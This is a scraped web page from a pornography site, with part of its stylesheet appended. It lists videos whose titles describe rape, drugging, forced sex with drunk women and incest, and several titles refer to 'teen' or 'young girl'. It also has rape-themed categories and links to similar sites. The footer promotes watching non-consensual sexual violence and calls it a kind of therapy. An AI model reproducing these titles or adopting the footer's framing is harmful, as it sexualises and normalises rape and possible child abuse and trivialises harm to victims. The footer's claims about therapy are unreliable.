                                <span class="thumb-desc">Daughter Drugs Mom And Fucks Dad - Traditions In A Family</span>
                                <span class="thumb-extra">14720 28.11.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1195757700713145460/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10982f4b1c71e474" src="/thumbs/460/1195757700713145460_0.jpg"/>
                                    <span class="thumb-info">15:51</span>
                                </div>
                                <span class="thumb-desc">drunk girl is raped and forced into a brutal porn movie.</span>
                                <span class="thumb-extra">22905 8.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637835454403/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104e6d87c3" src="/thumbs/403/3824942637835454403_0.jpg"/>
                                    <span class="thumb-info">6:49</span>
                                </div>
                                <span class="thumb-desc">Drunk beautiful agony</span>
                                <span class="thumb-extra">3185 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639926582085/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cb119b45" src="/thumbs/85/3824942639926582085_0.jpg"/>
                                    <span class="thumb-info">17:55</span>
                                </div>
                                <span class="thumb-desc">My Sister&#039;s ASS</span>
                                <span class="thumb-extra">1908 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735002645359/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ec5a136f" src="/thumbs/359/2705852735002645359_0.jpg"/>
                                    <span class="thumb-info">8:16</span>
                                </div>
                                <span class="thumb-desc">Jav Idols Paraded For Sex Then Hazuki Gets Rough Gangbang</span>
                                <span class="thumb-extra">1779 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/574790790522870087/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7fa112db9481947" src="/thumbs/87/574790790522870087_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">Tied, and Fucked, DAUGHTER- Lee Ann</span>
                                <span class="thumb-extra">3170 4.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3786458111276206280/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="348c33973783c8c8" src="/thumbs/280/3786458111276206280_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">a rough sex scene can become a brutal rape video if the guy gets too physically violent.</span>
                                <span class="thumb-extra">17041 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639374283578/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10aa26333a" src="/thumbs/578/3824942639374283578_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">Forced Drunk Amateur Girlfriend</span>
                                <span class="thumb-extra">1599 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637979138042/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1056fdf7fa" src="/thumbs/42/3824942637979138042_0.jpg"/>
                                    <span class="thumb-info">1:58</span>
                                </div>
                                <span class="thumb-desc">Drunk teen forced analsex</span>
                                <span class="thumb-extra">114679 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10963763403056272042/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="98271cba0098d2aa" src="/thumbs/42/10963763403056272042_0.jpg"/>
                                    <span class="thumb-info">8:09</span>
                                </div>
                                <span class="thumb-desc">Mom & Daughter Caught Stealing & Punished By Cops-Mckenzie Lee, Natalie Nix</span>
                                <span class="thumb-extra">99 11.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8836763635570170224/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7aa27db5163fd970" src="/thumbs/224/8836763635570170224_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">brutal and violent sex with a girl screaming and crying in a homemade movie.</span>
                                <span class="thumb-extra">3999 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10296986863990953363/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8ee63eff3d0b5593" src="/thumbs/363/10296986863990953363_0.jpg"/>
                                    <span class="thumb-info">3:06</span>
                                </div>
                                <span class="thumb-desc">ChickPass - Riley Grey gets laid in her torn pantyhose</span>
                                <span class="thumb-extra">85 20.12.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10202773719259007417/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8d9788a41c1fc9b9" src="/thumbs/417/10202773719259007417_0.jpg"/>
                                    <span class="thumb-info">10:27</span>
                                </div>
                                <span class="thumb-desc">Rough Anal Sex and Loud Moans with Milf Mom During Corona Quarantine</span>
                                <span class="thumb-extra">66 11.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636915645217/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10179a5b21" src="/thumbs/217/3824942636915645217_0.jpg"/>
                                    <span class="thumb-info">11:29</span>
                                </div>
                                <span class="thumb-desc">Dad fucks her and she thinks it&#039;s her boyfriend! Samantha Flair</span>
                                <span class="thumb-extra">1786 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10075896518364685335/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8bd4c67fc2b8e417" src="/thumbs/335/10075896518364685335_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Sexy romanian chick Eva Johnson takes a wild ride on a cock</span>
                                <span class="thumb-extra">63 9.12.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638518867985/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1077299811" src="/thumbs/985/3824942638518867985_0.jpg"/>
                                    <span class="thumb-info">7:30</span>
                                </div>
                                <span class="thumb-desc">Stripped in a hostel</span>
                                <span class="thumb-extra">1552 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3752182246300336462/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="34126ddf8342414e" src="/thumbs/462/3752182246300336462_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">drunk and slutty young girl is brutally raped in a porn movie.</span>
                                <span class="thumb-extra">2237 20.09.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637602001487/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104083524f" src="/thumbs/487/3824942637602001487_0.jpg"/>
                                    <span class="thumb-info">9:17</span>
                                </div>
                                <span class="thumb-desc">Shirt Sharking Compilation</span>
                                <span class="thumb-extra">988 7.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1106008630517327502/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f5954fd5480668e" src="/thumbs/502/1106008630517327502_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">the anal rape scenes are intense, with violent sex and the screams of terror coming from the young girl.</span>
                                <span class="thumb-extra">1683 20.09.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5983147203771922239/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="530868ae87b2773f" src="/thumbs/239/5983147203771922239_0.jpg"/>
                                    <span class="thumb-info">2:54</span>
                                </div>
                                <span class="thumb-desc">the girls were so excited when they watched the forced rape.</span>
                                <span class="thumb-extra">3986 13.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9171268429295994787/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7f46e40b83f147a3" src="/thumbs/787/9171268429295994787_0.jpg"/>
                                    <span class="thumb-info">9:56</span>
                                </div>
                                <span class="thumb-desc">Hot Big Ass Indian Babe Getting Her Asshole Fucked Hard In This Rough Porn</span>
                                <span class="thumb-extra">784 5.03.2022</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Similar Videos</h2>
                </div>
    
                <div class="categories">
<a href="https://forced.love" data-ct="837275147"><span class="top-title">Forced Sex</span></a><a href="https://rapeporn.mobi/" data-ct="2285178488"><span class="top-title">rape porn</span></a><a href="http://forcedporn.name/" data-ct="2688724731"><span class="top-title">forced porn</span></a><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><span class="top-title">best rape porn videos</span></a><a href="http://rapepornvideo.net" data-ct="1422383959"><span class="top-title">Rape Porn Video</span></a><a href="https://raped.name/" data-ct="3171100629"><span class="top-title">Raped</span></a><a href="http://girl-rape.com" data-ct="2507818396"><span class="top-title">Girl Rape</span></a><a href="https://rapescenesite.com/" data-ct="1716323137"><span class="top-title">rape scene site</span></a><a href="https://roughanalsex.com/" data-ct="2498766089"><span class="top-title">rough anal sex</span></a><a href="https://brutalsexporn.com/" data-ct="2147241901"><span class="top-title">brutal sex porn</span></a><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><span class="top-title">best brutal rape porn</span></a><a href="https://realrapevideos.com/" data-ct="2077318114"><span class="top-title">real rape videos</span></a><a href="https://momrape.com" data-ct="1062842468"><span class="top-title">Mom Rape</span></a><a href="https://incestsexxx.com/" data-ct="1142430594"><span class="top-title">incestsexxx.com</span></a><a href="https://momandson.pro/" data-ct="2939168296"><span class="top-title">momandson.pro</span></a><a href="https://familyincest.org" data-ct="356278383"><span class="top-title">FamilyIncest.org</span></a><a href="http://brutalfucking.net/" data-ct="71242159"><span class="top-title">brutal fucking</span></a><a href="https://incestrapeporn.com/" data-ct="346811034"><span class="top-title">incest rape porn</span></a><a href="https://bestgangrapeporn.com/" data-ct="1396334393"><span class="top-title">best gang rape porn</span></a><a href="https://momsontube.pro/" data-ct="4040373355"><span class="top-title">mom son tube</span></a><a href="http://rapeporntube.net/" data-ct="4170340319"><span class="top-title">Rape Porn Tube</span></a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span class="top-title">4k gang rape porn</span></a><a href="http://maturerape.com" data-ct="936817571"><span class="top-title">Mature Rape</span></a><a href="https://extremeroughporn.org/" data-ct="1515067307"><span class="top-title">extreme rough porn</span></a><a href="https://familyincestvideos.net" data-ct="2403788832"><span class="top-title">FamilyIncestVideos.net</span></a><a href="https://forcedporn.cc/" data-ct="3237393348"><span class="top-title">forcedp orn</span></a><a href="https://hentaiincest.org/" data-ct="13751805"><span class="top-title">HentaiIncest</span></a><a href="https://bestroughfuck.com/" data-ct="18593853"><span class="top-title">best rough fuck</span></a><a href="https://roughsexualvideos.com/" data-ct="24354194"><span class="top-title">rough sexual videos</span></a><a href="https://analrape.pro/" data-ct="61781352"><span class="top-title">anal rape</span></a> 
                </div>
    
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">A dark and twisted playground for the illicit fantasies of those who find pleasure in the exploitation of other people: that’s what the Rape Video Site offers to those who visit the internet site. It’s a porn website that has been produced for those who revel in the degradation and humiliation of people, who find it easier to get aroused and aroused by watching people who are forced into participating in a range of activities which are far from consensual.

Every video on the site has been produced in a ghetto-like environment, with little or no care taken to ensure safety of the people who feature in those videos. The audio sound of violence dominates most of the videos, with men and women screamed at, hit and degraded, all so these ‘perverts’ can get off to it. Coupled with the horribly pixelated video quality, it’s a site designed to dehumanise every participant, so humiliation and suffering have no soul to cherish.

For some people, this site is a means to get off, an alternate universe in which they can revel in and be temporarily aroused by human suffering. For most, however, it’s a source of intense guilt and shame, but that’s part of the site’s allure. It gives people opportunities to explore parts of their sexuality that they would never feel comfortable expressing in public or with partners. In a way, it’s a form of mental and sexual therapy for people who would never feel comfortable going to a ‘traditional’ therapist.

On the Rape Video Site, people can find pleasure in a non-consensual act, something that society would never condone or accept. But in the dark and twisted world of the site, these people can experience something that they would never be able to access in the real world. It’s a form of illicit fantasy that is accessible and convenient, and one with quite a following.

This site is not something that the majority of people will ever consider visiting. But, in this modern age, more and more people are looking for alternative methods of expressing their sexuality, and the Rape Video Site is one area where that is possible. Ultimately, it’s up to the individual: whether they will take the plunge and explore something that is considered wrong by most, or stay safe in the world as they know it. <br><br><br>Copyright © rapevideosite.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b287754dbf6476fbf25d3b82d4eaff7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://rapevideosite.com/assets/css/app.css
body_size: 3489
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Lato:300,400,900&subset=latin-ext);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400;
	font-family: 'Oswald', sans-serif;
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-menu:before {
    content: '\0041'
}

.iconic-like:before {
    content: '\0042'
}

.iconic-menu_1:before {
    content: '\0043'
}

.iconic-star:before {
    content: '\0044'
}

.iconic-hearth:before {
    content: '\0045'
}

.iconic-search:before {
    content: '\0046'
}

.iconic-up:before {
    content: '\0047'
}

.iconic-dn:before {
    content: '\0048'
}

body {
    font-family: Lato, sans-serif;
    font-weight: 400;
    background-color: #fff;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1734px;
    padding: 0 5px;
    margin: 0 auto
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.search-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 33%;
    padding-left: 10px
}

.menu-toggle {
    width: 33%;
    height: 20px;
    position: relative;
    margin-bottom: 10px;
    cursor: pointer
}

.menu-toggle.active:after,
.menu-toggle.active:before,
.menu-toggle:hover:after,
.menu-toggle:hover:before {
    color: #799CA6
}

.menu-toggle.active:after {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.menu-toggle:before {
    font-family: custom;
    font-size: 20px;
    position: absolute;
    left: 0;
    top: 0;
    content: '\0041'
}

.menu-toggle:after {
    font-family: custom;
    font-size: 8px;
    content: '\0048';
    position: absolute;
    left: 25px;
    top: 10px
}

.search {
    position: relative;
    width: 370px
}

.search input {
    -webkit-border-radius: 17px;
    border-radius: 17px;
    border: 1px solid #8f8f8f;
    background-color: #fff;
    color: #8f8f8f;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    padding: 5px 20px;
    line-height: 22px;
    width: 100%
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    right: 0;
    top: 0;
    border: none;
    background-color: transparent;
    height: 100%;
    width: 30px;
    text-align: center;
    margin: 0;
    padding: 0;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    content: '\0046';
    font-size: 13px;
    color: #161616
}

.search button:focus {
    outline: 0
}

.searches {
    position: relative;
    padding-left: 25px;
    max-height: 26px;
    overflow: hidden
}

.searches::before {
    content: '#';
    color: #adadad;
    font-family: Lato;
    font-size: 36px;
    font-weight: 300;
    line-height: 26px;
    position: absolute;
    left: 0;
    top: 0
}

.searches a {
    color: #1f2045;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 26px;
    padding: 0 5px;
	font-family: 'Oswald', sans-serif;
}

.searches a:hover {
    color: #799CA6
}

.title-block {
    text-align: center;
    margin-bottom: 10px
}

.title {
    color: #1f2045;
    font-size: 40px;
    font-weight: 900;
    line-height: 40px;
    margin: 10px 0 5px;
	font-family: 'Oswald', sans-serif;
}

.post-title {
    color: #8f8f8f;
    font-family: Lato;
    font-size: 12px;
    font-weight: 400;
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 22px
}

.thumbs-wrap {
    position: relative;
    overflow: hidden
}

.thumbs {
    padding-left: 2px
}

.aside {
    left: 0;
    top: -100%;
    position: absolute;
    font-size: 20px;
    z-index: 100;
    background-color: #fff;
    width: 244px;
    padding: 5px 5px;
    height: 100%;
    -webkit-transition: top .25s ease-in-out;
    transition: top .25s ease-in-out
}

.aside.active {
    top: 82px
}

.aside h3 {
    color: #1f2045;
    font-size: 20px;
    font-weight: 900;
    line-height: 30px;
    margin: 0 0 10px
}

.player-thumbs-wrap .aside {
    top: -200%
}

.player-thumbs-wrap .aside.active {
    top: 72px
}

.aside-nav a {
    color: #1f2045;
    font-size: 14px;
    font-weight: 900;
    line-height: 40px;
    display: block
}

.aside-nav a i {
    font-size: 11px;
    margin-right: 5px
}

.aside-nav a:hover {
    color: #799CA6
}

.thumb {
    width: 240px;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0 6px 6px 0
}

.thumb:hover .thumb-desc {
    color: #1f2045
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 2px #799CA6;
    box-shadow: 0 0 0 2px #799CA6
}

.thumb:hover .desc {
    background-color: #799CA6;
    color: #fff
}

.thumb-img-wrapper {
    width: 100%;
    position: relative;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
    -webkit-box-shadow: 0 0 0 2px #e2e2e2;
    box-shadow: 0 0 0 2px #e2e2e2
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    color: #fefefe;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: rgba(0, 0, 0, .8);
    font-size: 10px;
    font-weight: 400;
    position: absolute;
    right: 2px;
    bottom: 2px;
    padding: 3px 7px
}

.thumb-desc {
    color: #799CA6;
    max-height: 44px;
    overflow: hidden;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    line-height: 18px;
    padding: 5px;
    display: block;
	font-family: 'Oswald', sans-serif;
}

.thumb-extra {
    color: #000;
    font-family: Lato;
    font-size: 10px;
    font-weight: 300;
    display: block;
    padding: 0 5px
}

.thumb-tags {
    max-height: 20px;
    overflow: hidden;
    position: absolute;
    bottom: 35px;
    left: 0;
    width: 100%
}

.thumb-tags a {
    color: #2b2b2b;
    font-family: Lato;
    font-size: 12px;
    font-weight: 300;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 7px
}

.thumb-tags a:hover {
    color: #b6b6c8
}

.thumb-desc-cat {
    font-size: 0;
    max-height: none;
    margin-top: 28px;
    text-align: center;
    height: 35px
}

.thumb-desc-cat .desc {
    height: 30px;
    color: #799CA6;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    border: 2px solid #799CA6;
    background-color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    display: inline-block;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    max-width: 100%;
    padding: 4px 10px
}

.text-block {
    color: #a3a3a3;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 22px
}

.socials {
    margin: 0 10px;
    white-space: nowrap
}

.socials a {
    display: inline-block;
    vertical-align: top;
    width: 35px;
    height: 35px;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    padding: 7px;
    margin: 0 2px
}

.socials a:hover {
    background-color: #d9d9d9
}

.pagination {
    text-align: center
}

.pagination a,
.pagination span {
    color: #799CA6;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 40px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 2px solid transparent;
    min-width: 42px;
    margin: 0 2px 2px 0
}

.pagination .next,
.pagination .prev {
    width: 42px;
    height: 42px;
    line-height: 37px;
    font-size: 20px
}

.pagination a:hover,
.pagination span {
    border: 2px solid #e2e2e2;
    color: #1f2045
}

.languages {
    position: relative;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    padding-right: 12px;
    padding: 5px 15px
}

.languages .lang-current:before {
